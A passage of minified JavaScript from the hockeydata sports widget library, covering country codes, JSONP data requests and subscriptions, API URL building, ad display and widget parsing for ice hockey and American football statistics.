'VGB', 'title': hockeydata.i18n.translate( 'Virgin Islands (British)' ) }, { 'ISO_3166-1_alpha-2': 'VI', 'ISO_3166-1_alpha-3': 'VIR', 'Olympic-Code': 'VIR', 'title': hockeydata.i18n.translate( 'Virgin Islands (U.S.)' ) }, { 'ISO_3166-1_alpha-2': 'WF', 'ISO_3166-1_alpha-3': 'WLF', 'Olympic-Code': 'WLF', 'title': hockeydata.i18n.translate( 'Wallis and Futuna' ) }, { 'ISO_3166-1_alpha-2': 'EH', 'ISO_3166-1_alpha-3': 'ESH', 'Olympic-Code': 'ESH', 'title': hockeydata.i18n.translate( 'Western Sahara' ) }, { 'ISO_3166-1_alpha-2': 'YE', 'ISO_3166-1_alpha-3': 'YEM', 'Olympic-Code': 'YEM', 'title': hockeydata.i18n.translate( 'Yemen' ) }, { 'ISO_3166-1_alpha-2': 'ZM', 'ISO_3166-1_alpha-3': 'ZMB', 'Olympic-Code': 'ZAM', 'title': hockeydata.i18n.translate( 'Zambia' ) }, { 'ISO_3166-1_alpha-2': 'ZW', 'ISO_3166-1_alpha-3': 'ZWE', 'Olympic-Code': 'ZIM', 'title': hockeydata.i18n.translate( 'Zimbabwe' ) } ]; countries.sort( function( a, b ){ var sortValA=a[ sortBy ], sortValB=b[ sortBy ]; if( sortValA < sortValB ){ return -1; } if( sortValA > sortValB ){ return 1; } return 0; } ); return countries; }; UtilityLibrary.getGameStreamButton=function( gameStream ){ try { gameStream=JSON.parse( gameStream ); } catch ( e ){ gameStream=null; } if( jQuery.isPlainObject( gameStream ) ){ if( gameStream.html ){ return gameStream.html; } var $a=jQuery( '<a/>' ).addClass( '-hd-game-stream-button' ); $a.click( function(e){ e.stopPropagation(); } ); gameStream.targetUrl && $a.attr( 'href', gameStream.targetUrl ); gameStream.target && $a.attr( 'target', gameStream.target ); gameStream.label && $a.html( gameStream.label ); gameStream.imgUrl && $a.append( jQuery( '<img/>' ).attr( 'src', gameStream.imgUrl ) ); gameStream.style && $a.attr( 'style', gameStream.style ); return $a; } return null; }; UtilityLibrary.getPlaceholders=function( str, regex ){ if( ! regex ){ regex=/\$(.*?)\$/g; } var result=[], match; while ( match=regex.exec( str ) ){ result.push( match[ 1 ] ); } return result; }; hockeydata.extend(UtilityLibrary, hockeydata, "util");})()); ((function(){ function ImageLoader(){} ImageLoader.load=function(src, options){ var img=new Image(); var defaultOptions={ "onload": function(){}, "onerror": function(){ img.className += "-hd-img-error"; } }; options=jQuery.extend({}, defaultOptions, options || {}); img.onload=options.onload; img.onerror=options.onerror; img.src=src; return img; }; hockeydata.extend(ImageLoader, hockeydata.util, "ImageLoader"); })()); ((function(){ function Request(options){ var self=this; this.defaultOptions={ "autoSend" : true, "data": null, "complete": null, "error": null, "success": null, "url": null }; this.defaultData={ "apiKey": "VOID", "lang": "en", "referer": document.domain, "timestamp": (new Date()).getTime() }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.options.data=jQuery.extend({}, this.defaultData, this.options.data || {}); this.xhr=null; this.requests={}; this.complete=false; this.aborted=false; this.send=function(){ this.xhr=jQuery.ajax({ "complete": function(){ self.complete=true; if(!self.aborted && self.options.complete) self.options.complete(); }, "crossDomain": true, "data": this.options.data, "dataType": "jsonp", "error": function(e){ if(!self.aborted && self.options.error) self.options.error(e); }, "success": function(e){ if(!self.aborted && self.options.success){ self.options.success(e); } }, "url": this.options.url }); }; this.abort=function(){ if(!self.complete){ self.complete=true; self.aborted=true; if(self.xhr) self.xhr.abort(); self.xhr=null; } }; if(this.options.autoSend) this.send(); } hockeydata.extend(Request, hockeydata.util, "Request"); })());((function(){ var subscriptionContainers={}; var defaultReloadInterval=1000 * 60 * 2; var minReloadInterval=1000 * 10; var checkInterval=1000 * 2; var initialTimeout=100; var Data=function(){}; var Subscription=function(subscriptionId, options){ this.options=options || {}; this.subscriptionId=subscriptionId; this.unsubscribe=function(){ if(this.subscriptionId in subscriptionContainers){ var subscriptionContainer=subscriptionContainers[this.subscriptionId]; if(subscriptionContainer){ subscriptionContainer.removeSubscription(this); if(!subscriptionContainer.hasSubscriptions()) delete subscriptionContainers[this.subscriptionId]; } } }; }; var SubscriptionContainer=function(url, requestData, reloadInterval){ var self=this; var subscriptions=[]; var data=null; var status=null; var reloadCount=0; var request=null; var complete=false; var loading=false; var unsubscribed=false; var nextUpdate=0; requestData=requestData || {}; this.reloadInterval=reloadInterval; this.hasData=function(){ return data !== null; }; this.addSubscription=function(subscription){ if(subscription.options.begin) subscription.options.begin(); this.callback(subscription); subscriptions.push(subscription); }; this.removeSubscription=function(subscription){ for(var i=0; i < subscriptions.length; i++){ if(subscriptions[i]===subscription){ subscriptions.splice(i, 1); unsubscribed=true; } } }; this.hasSubscriptions=function(){ return subscriptions.length > 0; }; this.callback=function(subscription){ if(status==="success"){ if(subscription.options.success) subscription.options.success(data); } else if(status==="error"){ if(subscription.options.error) subscription.options.error(data); } if(complete && subscription.options.complete) subscription.options.complete(); }; this.callbackAll=function(){ unsubscribed=false; for(var i=0; i < subscriptions.length; i++){ this.callback(subscriptions[i]); if(unsubscribed){ i--; unsubscribed=false; } } }; this.load=function(){ var now=(new Date()).getTime(); if(nextUpdate <= now){ nextUpdate=now + reloadInterval; var widgetWidths=[]; if(loading && request) request.abort(); if(reloadCount > 0 && !("r" in requestData)) requestData.r=reloadInterval; for(var i=0; i < subscriptions.length; i++){ subscriptions[i].options.begin && subscriptions[i].options.begin(); subscriptions[i].options.$domNode && widgetWidths.indexOf(subscriptions[i].options.$domNode.width())===-1 && widgetWidths.push(subscriptions[i].options.$domNode.width()); } reloadCount++; requestData.widgetWidths=JSON.stringify(widgetWidths); loading=true; request=new hockeydata["util"]["Request"]({ "complete": function(){ complete=true; loading=false; self.callbackAll(); }, "data": requestData, "error": function(e){ status="error"; data=e; }, "success": function(e){ status=(e["statusId"] > 0 ? "success" : "error"); data=e; }, "url": url }); } }; }; var reload=function(){ for(var subscriptionId in subscriptionContainers){ if(subscriptionContainers.hasOwnProperty(subscriptionId)){ var subscriptionContainer=subscriptionContainers[subscriptionId]; subscriptionContainer.load(); } } }; Data.subscribe=function(e){ var defaultOptions={ "reloadInterval": defaultReloadInterval, "url": "" }; var options=jQuery.extend({}, defaultOptions, e || {}); options.reloadInterval=Number(options.reloadInterval); if(isNaN(options.reloadInterval) || options.reloadInterval===0) options.reloadInterval=defaultReloadInterval; if(options.reloadInterval < minReloadInterval) options.reloadInterval=minReloadInterval; var url=options.url; var subscriptionId=url + "_" + (jQuery.isPlainObject(options.data) ? JSON.stringify(options.data) : "") + "_" + options.reloadInterval; var subscription=new Subscription(subscriptionId, options); var subscriptionContainer=(subscriptionId in subscriptionContainers) ? subscriptionContainers[subscriptionId] : null; if(!subscriptionContainer){ subscriptionContainer=new SubscriptionContainer(url, options.data, options.reloadInterval); subscriptionContainers[subscriptionId]=subscriptionContainer; } subscriptionContainer.addSubscription(subscription); return subscription; }; Data.error=function(e, $domNode){ e=e || {}; $domNode.html(jQuery("<div/>").addClass("-hd-error -hd-data-error").html("Loading Data failed! Status Id: " + (e["statusId"] || e.status || "unknnown") + ", Status Text: " + (e["statusMsg"] || e.statusText || "unknnown") + ", Data: [" + (JSON.stringify(e.data) || "none") + "]")); }; setInterval(reload, checkInterval); setTimeout(reload, initialTimeout); hockeydata.extend(Data, hockeydata["util"], "Data");})());((function(){ var testDomains=[ "apidev.hockeydata.net", "cloud01dev.hockeydata.net" ]; var isProd=-1===testDomains.indexOf(document.domain); var apiHost="https://" + ( isProd ? "api.hockeydata.net" : document.domain ) + "/"; var myTeamHost=isProd ? "https://myteam.hockeydata.net/" : "https://myteamdev.hockeydata.net/"; var dataPaths={ "americanfootball": "data_af", "icehockey": "data" }; var imgPath="img/"; var dataUriConfiguration={ "getStandings": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "Standings"; }, "getSchedule": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "Schedule"; }, "getLeagueSuspensions": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "LeagueSuspensions"; }, "getTeamStats": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "Team" + (options.type || "Stats"); }, "getLeaders": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "Leader" + (options.type || "Stats"); }, "getGameInfo": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "GameInfo"; }, "getGamePlayByPlay": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "GamePlayByPlay"; }, "getGameTeamStats": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "GameTeamStats"; }, "getGamePlayerStats": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "GamePlayerStats"; }, "getGameReport": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "GetGameReport"; }, "getTeamDetails": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "GetTeamDetails"; }, "getPlayerCareerStats": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "GetPlayerCareerStats"; }, "getPlayerDetails": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "GetPlayerDetails"; }, "getPlayers": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "GetAllPlayers"; }, "getKnockoutStage": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "KnockoutStage"; }, "getTimeOnIce": function(options){ var uri=""; if(options.league) uri += options.league + "/"; return uri + "TimeOnIceSnapshot"; }, "getCategoryLeaders": function(options){ var uri=""; var types={ "Player": "Individual", "Team": "Team" }; if(options.league) uri += options.league + "/"; return uri + "CategoryLeaders" + ((options.type in types) ? types[options.type] : ""); }, "getAds": "pa/GetPageAccessStats", "adTrack": "pa/PageAccessTrack" }; function UriComposer(){} function getDataPath(options){ var sport=jQuery.isPlainObject(options) && ("sport" in options) ? options.sport : null; return (sport in dataPaths) ? (dataPaths[sport] + "/") : ""; } UriComposer.getDataUri=function(serviceName, options){ var uri=apiHost + getDataPath(options); if(serviceName in dataUriConfiguration){ var config=dataUriConfiguration[serviceName]; if(jQuery.isFunction(config)) uri += config(options); else uri += dataUriConfiguration[serviceName]; } return uri; }; UriComposer.parseUri=function(link, id){ var generatedUri=null; if(link && id){ if(jQuery.isFunction(link)) generatedUri=link(id); else if(hockeydata["util"].isString(link)) generatedUri=hockeydata["util"].sprintf(link, id); } return generatedUri; }; UriComposer.getTeamLogoUri=function(options){ options=options || {}; var uri=apiHost + imgPath + options.sport + "/" + options.league + "/team-logos/"; if(options.divisionId) uri += options.divisionId + "/"; return uri + options.teamId + ".png"; }; UriComposer.getTeamPictureUri=function(options){ options=options || {}; return apiHost + imgPath + options.sport + "/" + options.league + "/team-pictures/" + options.divisionId + "/" + options.teamId + ".jpg"; }; UriComposer.getPlayerPortraitUri=function(options){ options=options || {}; var uri=apiHost + imgPath + options.sport + "/" + options.league + "/player-portraits/"; if(options.divisionId) uri += options.divisionId + "/"; return uri + options.playerId + ".png"; }; UriComposer.getBroadcasterLogoUri=function(options){ options=options || {}; return apiHost + imgPath + "_static/broadcasters/" + options.broadcasterId + ".png"; }; UriComposer.getGhostPlayerPortraitUri=function(options){ options=options || {}; return apiHost + imgPath + options.sport + "/_static/ghost-player.png"; }; UriComposer.getNationFlagUri=function(options){ options=options || {}; return apiHost + imgPath + "_static/flags/" + options.nation + ".png"; }; UriComposer.getMyTeamPlayerRegistrationUrl=function(){ return myTeamHost + "myteam/data-asp/api/SavePerson"; }; UriComposer.getMyTeamUploadUrl=function(){ return myTeamHost + "myteam/data-asp/api/UploadFile"; }; UriComposer.getGameDocumentUrl=function(docType, data, options){ var uri=apiHost + getDataPath(options); var params=[]; if(options.league) uri += options.league + "/"; params.push("docType=" + docType); params.push("apiKey=" + options.apiKey); params.push("referer=" + document.domain); params.push("timestamp=" + (new Date()).getTime()); params.push("gameId=" + data.id); params.push("lang=en"); return uri + "GameDocument?" + params.join("&"); }; UriComposer.getDivisionLogoUri=function(options){ options=options || {}; var uri=apiHost + imgPath + options.sport + "/" + options.league + "/division-logos/"; return uri + options.divisionId + ".png"; }; hockeydata.extend(UriComposer, hockeydata["util"], "UriComposer");})()); ((function(){ function AdPlaceholder(options){ this.defaultOptions={ "apiKey": "VOID" }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); } AdPlaceholder.adQuantifier=1000; hockeydata.extend(AdPlaceholder, hockeydata["util"], "AdPlaceholder"); })()); ((function(){ var adSpaces=[]; var AdController=function(){}; var AdHandler=function(){ var self=this; var initialized=false; var initTimeout=null; var defaultOptions={ "apiKey": "VOID", "dataUrlAds": null }; this.options=null; this.registerSpace=function(adSpace){ adSpaces.push(adSpace); if(!initialized){ initTimeout && clearTimeout(initTimeout); initTimeout=setTimeout(function(){ initialize(adSpace.options); }, 200); } }; this.unregisterSpace=function(adSpace){ for(var i=0; i < adSpaces.length; i++){ if(adSpace===adSpaces[i]){ adSpace.destroy(); adSpaces.splice(i, 1); return true; } } return false; }; var initialize=function(options){ initialized=true; self.options=jQuery.extend({}, defaultOptions, options || {}); if(!self.options.dataUrlAds) self.options.dataUrlAds=hockeydata["util"]["UriComposer"].getDataUri("getAds", self.options); new hockeydata["util"]["Request"]({ "data": { "apiKey": self.options.apiKey, "screenResolution": hockeydata["util"].getScreenResolution() }, "success": function(e){ e["statusId"] > 0 && e.data && processAds(e.data); }, "url": self.options.dataUrlAds }); }; var processAds=function(ads){ for(var i=0; i < ads.length; i++) displayAd(ads[i]); }; var getFreeAdSpace=function(){ var adSpace=null; for(var i=0; i < adSpaces.length; i++) if(!adSpaces[i].hasAd() && (!adSpace || (adSpaces[i].getAdQuantifier() > adSpace.getAdQuantifier()))) adSpace=adSpaces[i]; return adSpace; }; var displayAd=function(ad){ var freeAdSpace=getFreeAdSpace(); freeAdSpace && freeAdSpace.setAd(ad); }; }; var AdSpace=function(options){ var self=this; var defaultOptions={ "apiKey": "VOID", "$domNode": jQuery("<div/>"), "adQuantifier": 0, "sport": null }; var ad=null; this.options=jQuery.extend({}, defaultOptions, options || {}); var initialize=function(){ self.options.$domNode.addClass("-hd-util-ad-space"); }; this.setAd=function(adData){ ad=new Ad({ "$domNode": jQuery("<div/>").appendTo(this.options.$domNode), "apiKey": self.options.apiKey, "id": adData.id, "imageUrl": adData.content.imageUrl, "html": adData.content.html, "javascript": adData.content.javascript, "sport": self.options.sport }); }; this.destroy=function(){ ad && ad.destroy(); this.options.$domNode && this.options.$domNode.empty(); }; this.hasAd=function(){ return (ad !== null); }; this.getAdQuantifier=function(){ return this.options.adQuantifier; }; initialize(); }; var Ad=function(options){ var self=this; var defaultOptions={ "$domNode": jQuery("<div/>"), "apiKey": "VOID", "dataUrlAdTrack": null, "id": null, "imageUrl": null, "html": null, "javascript": null, "sport": null, "noticeText": hockeydata["i18n"].translate("Anzeige") }; this.options=jQuery.extend({}, defaultOptions, options || {}); var initialize=function(){ if(!self.options.dataUrlAdTrack) self.options.dataUrlAdTrack=hockeydata["util"]["UriComposer"].getDataUri("adTrack", self.options); self.options.$domNode.addClass("-hd-util-ad"); if(self.options.imageUrl){ var $imgContainer=jQuery("<div/>").addClass("-hd-util-ad-image").appendTo(self.options.$domNode); var img=new Image(); img.onload=function(){ var $a=jQuery("<a/>"); var url=self.options.dataUrlAdTrack + "?adId=" + self.options.id + "&apiKey=" + self.options.apiKey + "&screenResolution=" + hockeydata["util"].getScreenResolution(); $a.attr("href", url); $a.attr("target", "_blank"); $a.appendTo($imgContainer); $a.append(img); }; img.src=self.options.imageUrl; } if(self.options.html) jQuery("<div/>").addClass("-hd-util-ad-html").html(self.options.html).appendTo(self.options.$domNode); if(self.options.javascript){ var $javascriptContainer=jQuery("<div/>").addClass("-hd-util-ad-javascript").appendTo(self.options.$domNode); (function($domNode){ eval(self.options.javascript); })($javascriptContainer); } jQuery("<div/>").addClass("-hd-util-ad-notice").html(self.options.noticeText).appendTo(self.options.$domNode); }; this.destroy=function(){ self.$domNode.empty(); }; initialize(); }; var adHandler=new AdHandler(); AdController.createSpace=function(options){ var adSpace=new AdSpace(options); adHandler.registerSpace(adSpace); }; AdController.removeSpace=function(adSpace){ adHandler.unregisterSpace(adSpace); }; hockeydata.extend(AdController, hockeydata["util"], "AdController"); })()); ( ( function(){ function ResponsiveDesign( options ){ var _defaultOptions={ $domNode: jQuery( '<div/>' ), breakpoints: [ { size: 1200, name: 'large-desktop' }, { size: 992, name: 'desktop' }, { size: 768, name: 'tablet' }, { size: 576, name: 'large-mobile' } ], classNameBase: '-hd-rd-', interval: 100 }, _options=jQuery.extend( {}, _defaultOptions, options || {} ), _timer=0, _className=null, _domNodeWidth=null; var _initialize=function(){ _watchDog(); _timer=setInterval( _watchDog, _options.interval ); }; var _getClassName=function( width ){ for( var i=0; i < _options.breakpoints.length; i++ ){ var breakpoint=_options.breakpoints[ i ]; if( width >= breakpoint.size ){ return _options.classNameBase + breakpoint.name; } } return _options.classNameBase + 'mobile'; }; var _watchDog=function(){ var width=_options.$domNode.width(); if( _className===null || _domNodeWidth===null || _domNodeWidth !== width){ _className && _options.$domNode.removeClass( _className ); _domNodeWidth=width; _className=_getClassName( width ); _options.$domNode.addClass( _className ); } }; this.destroy=function(){ _className && _options.$domNode.removeClass( _className ); _timer && clearInterval( _timer ); }; _initialize(); } hockeydata.extend( ResponsiveDesign, hockeydata[ 'util' ], 'ResponsiveDesign' ); } )() );((function(){ function Widget(options){ var self=this; this.instance=null; this.defaultOptions={ "$domNode": jQuery("<div/>"), "autoReload": false, "responsive": true, "widgetName": null }; this.options=jQuery.extend({}, this.defaultOptions, options || {}); this.widgetName=this.options.widgetName; this.widgetClass=null; this.$domNode=this.options.$domNode; this.adSpace=null; this.responsiveDesign=null; this.initialize=function(){ this.$domNode.addClass("-hd-widget"); if(this.widgetName){ this.widgetClass=eval(this.widgetName); if(this.widgetClass){ this.instance=new this.widgetClass(jQuery.extend({}, this.options, { "$domNode": jQuery("<div/>").appendTo(this.$domNode) })); if(this.widgetClass.adQuantifier && this.options.sport==="americanfootball"){ this.adSpace=hockeydata["util"]["AdController"].createSpace(jQuery.extend({}, this.options, { "adQuantifier": this.widgetClass.adQuantifier, "$domNode": jQuery("<div/>").appendTo(this.$domNode) })); } if(this.options.responsive) this.responsiveDesign=new hockeydata["util"]["ResponsiveDesign"]({ "$domNode": this.$domNode }); } else { this.$domNode.html(jQuery("<div/>").addClass("-hd-error").html("Error: Widget [" + this.widgetName + "] not found. See Console for details.")); console && console.error && console.error("The Widget Class [" + this.widgetName + "] was not found. Make sure to load the class with the hockeydata API and check the class name's spelling. Class names are case-sensitive."); } } }; this.destroy=function(){ if(jQuery.isFunction(this.instance.destroy)) this.instance.destroy(); this.$domNode.empty(); this.instance=null; this.defaultOptions=null; this.options=null; this.widgetName=null; this.widgetClass=null; this.$domNode=null; this.initialize=null; self=null; delete this.instance; delete this.defaultOptions; delete this.options; delete this.widgetName; delete this.widgetClass; delete this.$domNode; delete this.initialize; hockeydata["util"]["AdController"].removeSpace(this.adSpace); this.responsiveDesign && this.responsiveDesign.destroy(); }; this.initialize(); } hockeydata.extend(Widget, hockeydata["util"], "Widget");})()); ((function(){ function WidgetParser($domNode){ this.$domNode=$domNode; this.parse=function(){ this.$domNode.find("[data-hd-widget]").each(function(){ var $this=jQuery(this); if(!$this.hasClass("-hd-widget-parsed")){ var widgetName=$this.attr("data-hd-widget"); var options=$this.attr("data-hd-widget-options"); if(options){ try { options=JSON.parse(options); } catch (e){ options={}; $this.addClass("-hd-error").append("ERROR: Invalid widget options: data-hd-widget-options is not a valid JSON [" + e + "]."); } } else { options={}; $this.addClass("-hd-error").append("ERROR: Widget options not found: attribute data-hd-widget-options is missing."); } if("targetElement" in options) options.$domNode=jQuery(options["targetElement"]); if(!("$domNode" in options)) options.$domNode=$this; if(!("widgetName" in options)) options.widgetName=widgetName; options.$domNode.addClass("-hd -hd-widget-parsed"); new hockeydata.util.Widget(options); } }); } } hockeydata.extend(WidgetParser, hockeydata.util, "WidgetParser"); hockeydata.enqueue(function(){ var wp=new hockeydata.util["WidgetParser"](jQuery("body")); wp.parse(); }); })());((function(){ function LosLibrary(){} hockeydata.extend(LosLibrary, hockeydata, "los");})());((function(){ function Configuration(){} Configuration.tableColumnDefinition={}; Configuration.tableRowDefinition={}; Configuration.fieldDefinition={}; Configuration.columnSets={}; Configuration.rowSets={}; Configuration.fieldSets={}; Configuration.windDirections={ 0: hockeydata["i18n"].translate("N", "North"), 1: hockeydata["i18n"].translate("NE", "North East"), 2: hockeydata["i18n"].translate("E", "East"), 3: hockeydata["i18n"].translate("SE", "South East"), 4: hockeydata["i18n"].translate("S", "South"), 5: hockeydata["i18n"].translate("SW", "South West"), 6: hockeydata["i18n"].translate("W", "West"), 7: hockeydata["i18n"].translate("NW", "North West") }; Configuration.extendedStates={ 10: hockeydata["i18n"].translate("Absage / mit Neuaustragung"), 11: hockeydata["i18n"].translate("Absage / ersatzlose Streichung"), 20: hockeydata["i18n"].translate("Abbruch / Wertung erfolgt"), 21: hockeydata["i18n"].translate("Abbruch / ohne Wertung"), 30: hockeydata["i18n"].translate("Forfeited"), 31: hockeydata["i18n"].translate("Forfeited against both Teams") }; Configuration.suspensionTypes={ 100: hockeydata["i18n"].translate("Game Suspension"), 200: hockeydata["i18n"].translate("Time Suspension") }; Configuration.playerPositions={}; Configuration.playerCareerStatsCategories={}; Configuration.teamFullPageStatsCategories={}; Configuration.teamFullPageStatsCategories={}; Configuration.statsCompareRowDefinition={}; Configuration.playerCompareRowDefinition={}; Configuration.getTableColumnDefinition=function(options){ options=jQuery.isPlainObject(options) ? options : { "sport": null, "league": null, "type": null }; if(("sport" in options) && options.sport){ var sportConfiguration=Configuration.tableColumnDefinition[options.sport]; if(sportConfiguration){ var leagueConfiguration=sportConfiguration; var typeConfiguration=null; if(("type" in options) && options.type && (options.type in leagueConfiguration)) typeConfiguration=leagueConfiguration[options.type]; if(("league" in options) && options.league && (options.league in leagueConfiguration)) leagueConfiguration=leagueConfiguration[options.league]; if(("type" in options) && options.type && (options.type in leagueConfiguration)) typeConfiguration=leagueConfiguration[options.type]; return jQuery.extend(true, {}, typeConfiguration || {}); } } return {}; }; Configuration.getTableRowDefinition=function(options){ options=jQuery.isPlainObject(options) ? options : { "sport": null, "league": null, "type": null }; if(("sport" in options) && options.sport){ var sportConfiguration=Configuration.tableRowDefinition[options.sport]; if(sportConfiguration){ var leagueConfiguration=sportConfiguration; var typeConfiguration=null; if(("type" in options) && options.type && (options.type in leagueConfiguration)) typeConfiguration=leagueConfiguration[options.type]; if(("league" in options) && options.league && (options.league in leagueConfiguration)) leagueConfiguration=leagueConfiguration[options.league]; if(("type" in options) && options.type && (options.type in leagueConfiguration)) typeConfiguration=leagueConfiguration[options.type]; return jQuery.extend(true, {}, typeConfiguration); } } return {}; }; Configuration.getFieldDefinition=function(options){ options=jQuery.isPlainObject(options) ? options : { "sport": null, "league": null, "type": null }; if(("sport" in options) && options.sport){ var sportConfiguration=Configuration.fieldDefinition[options.sport]; if(sportConfiguration){ var leagueConfiguration=sportConfiguration; var typeConfiguration=null; if(("type" in options) && options.type && (options.type in leagueConfiguration)) typeConfiguration=leagueConfiguration[options.type]; if(("league" in options) && options.league && (options.league in leagueConfiguration)) leagueConfiguration=leagueConfiguration[options.league]; if(("type" in options) && options.type && (options.type in leagueConfiguration)) typeConfiguration=leagueConfiguration[options.type]; return jQuery.extend(true, {}, typeConfiguration); } } return {}; }; Configuration.getTableColumns=function(options){ options=jQuery.isPlainObject(options) ? options : { "sport": null, "league": null, "type": null, "columnSet": null }; if(("sport" in options) && options.sport){ var sportConfiguration=Configuration.columnSets[options.sport]; if(sportConfiguration){ var leagueConfiguration=sportConfiguration; var typeConfiguration=null; if(("type" in options) && options.type && (options.type in leagueConfiguration)) typeConfiguration=leagueConfiguration[options.type]; if(("league" in options) && options.league && (options.league in leagueConfiguration)) leagueConfiguration=leagueConfiguration[options.league]; if(("type" in options) && options.type && (options.type in leagueConfiguration)) typeConfiguration=leagueConfiguration[options.type]; if(typeConfiguration && ("columnSet" in options) && options.columnSet && (options.columnSet in typeConfiguration)) return jQuery.extend(true, [], typeConfiguration[options.columnSet]); if(typeConfiguration && ("default" in typeConfiguration)) return jQuery.extend(true, [], typeConfiguration["default"]); } } return []; }; Configuration.getTableRows=function(options){ options=jQuery.isPlainObject(options) ? options : { "sport": null, "league": null, "type": null, "rowSet": null }; if(("sport" in options) && options.sport){ var sportConfiguration=Configuration.rowSets[options.sport]; if(sportConfiguration){ var leagueConfiguration=sportConfiguration; var typeConfiguration=null; if(("type" in options) && options.type && (options.type in leagueConfiguration)) typeConfiguration=leagueConfiguration[options.type]; if(("league" in options) && options.league && (options.league in leagueConfiguration)) leagueConfiguration=leagueConfiguration[options.league]; if(("type" in options) && options.type && (options.type in leagueConfiguration)) typeConfiguration=leagueConfiguration[options.type]; if(typeConfiguration && ("rowSet" in options) && options.rowSet && (options.rowSet in typeConfiguration)) return jQuery.extend(true, [], typeConfiguration[options.rowSet]); if(typeConfiguration && ("default" in typeConfiguration)) return jQuery.extend(true, [], typeConfiguration["default"]); } } return []; }; Configuration.getFields=function(options){ options=jQuery.isPlainObject(options) ? options : { "sport": null, "league": null, "type": null, "fieldSet": null }; if(("sport" in options) && options.sport){ var sportConfiguration=Configuration.fieldSets[options.sport]; if(sportConfiguration){ var leagueConfiguration=sportConfiguration; var typeConfiguration=null; if(("type" in options) && options.type && (options.type in leagueConfiguration)) typeConfiguration=leagueConfiguration[options.type]; if(("league" in options) && options.league && (options.league in leagueConfiguration)) leagueConfiguration=leagueConfiguration[options.league]; if(("type" in options) && options.type && (options.type in leagueConfiguration)) typeConfiguration=leagueConfiguration[options.type]; if(typeConfiguration && ("fieldSet" in options) && options.fieldSet && (options.fieldSet in typeConfiguration)) return jQuery.extend(true, [], typeConfiguration[options.fieldSet]); if(typeConfiguration && ("default" in typeConfiguration)) return jQuery.extend(true, [], typeConfiguration["default"]); } } return []; }; Configuration.getWindDirection=function(windDirectionIndex){ return (windDirectionIndex in Configuration.windDirections) ? Configuration.windDirections[windDirectionIndex] : ""; }; Configuration.getPlayerPosition=function(playerPosition, sport){ return (sport in Configuration.playerPositions) && (playerPosition in Configuration.playerPositions[sport] ? Configuration.playerPositions[sport][playerPosition] : ""); }; Configuration.extendColumns=function(columns, additionalColumns){ if(hockeydata["util"].isString(additionalColumns)) additionalColumns=additionalColumns.split(","); if(hockeydata["util"].isArray(additionalColumns)){ for(var i=0; i < additionalColumns.length; i++){ var additionalColumn=additionalColumns[i]; if(jQuery.isPlainObject(additionalColumn)){ var position=("position" in additionalColumn) ? Number(additionalColumn.position) : -1; var column=("column" in additionalColumn) ? additionalColumn.column : null; if(column !== null) columns.splice(position, 0, column); } else if(hockeydata["util"].isString(additionalColumn)) columns.push(additionalColumn); } } }; Configuration.getExtendedStateLabel=function(state){ return (state in Configuration.extendedStates) ? Configuration.extendedStates[state] : ""; }; Configuration.getPlayerCareerStatsCategories=function(sport){ return (sport in Configuration.playerCareerStatsCategories) ? Configuration.playerCareerStatsCategories[sport] : []; }; Configuration.getTeamFullPageStatsCategories=function(sport){ return (sport in Configuration.teamFullPageStatsCategories) ? Configuration.teamFullPageStatsCategories[sport] : []; }; Configuration.getStatsCompareRowDefinition=function(sport, type){ return (sport in Configuration.statsCompareRowDefinition) && (type in Configuration.statsCompareRowDefinition[sport]) ? Configuration.statsCompareRowDefinition[sport][type] : []; }; Configuration.getPlayerCompareRowDefinition=function(sport, type){ return (sport in Configuration.playerCompareRowDefinition) && (type in Configuration.playerCompareRowDefinition[sport]) ? Configuration.playerCompareRowDefinition[sport][type] : []; }; Configuration.getSuspensionType=function(suspensionId){ return (suspensionId in Configuration.suspensionTypes) ? Configuration.suspensionTypes[suspensionId] : ""; }; hockeydata.extend(Configuration, hockeydata["los"], "Configuration");})());((function(){ var sport="americanfootball"; var getGameStreams=function(dataRow){ var $streams=jQuery("<div/>").addClass("-hd-los-schedule-game-streams"); if(dataRow.streams && dataRow.streams.length){ for(var i=0; i < dataRow.streams.length; i++){ var gameStream=hockeydata.util.getGameStreamButton(dataRow.streams[i]); gameStream && $streams.append(gameStream); } } return $streams; }; if(!(sport in hockeydata["los"]["Configuration"].tableColumnDefinition)) hockeydata["los"]["Configuration"].tableColumnDefinition[sport]={}; if(!(sport in hockeydata["los"]["Configuration"].tableRowDefinition)) hockeydata["los"]["Configuration"].tableRowDefinition[sport]={}; if(!(sport in hockeydata["los"]["Configuration"].columnSets)) hockeydata["los"]["Configuration"].columnSets[sport]={}; if(!(sport in hockeydata["los"]["Configuration"].rowSets)) hockeydata["los"]["Configuration"].rowSets[sport]={}; if(!(sport in hockeydata["los"]["Configuration"].playerCareerStatsCategories)){ hockeydata["los"]["Configuration"].playerCareerStatsCategories[sport]=[ { "key": "passing", "name": "Passing", "title": hockeydata["i18n"].translate("Passing") }, { "key": "receiving", "name": "Receiving", "title": hockeydata["i18n"].translate("Receiving") }, { "key": "rushing", "name": "Rushing", "title": hockeydata["i18n"].translate("Rushing") }, { "key": "defense", "name": "Defense", "title": hockeydata["i18n"].translate("Defense") } ]; } if(!(sport in hockeydata["los"]["Configuration"].teamFullPageStatsCategories)){ hockeydata["los"]["Configuration"].teamFullPageStatsCategories[sport]=[ { "key": "teamFieldGoals", "name": "FieldGoals", "title": hockeydata["i18n"].translate("Field Goals") }, { "key": "teamFirstDownsDefense", "name": "FirstDowns", "title": hockeydata["i18n"].translate("First Downs - Defense") }, { "key": "teamFirstDownsOffense", "name": "FirstDowns", "title": hockeydata["i18n"].translate("First Downs - Offense") }, { "key": "teamFourthDownConversions", "name": "ThirdDownConversions", 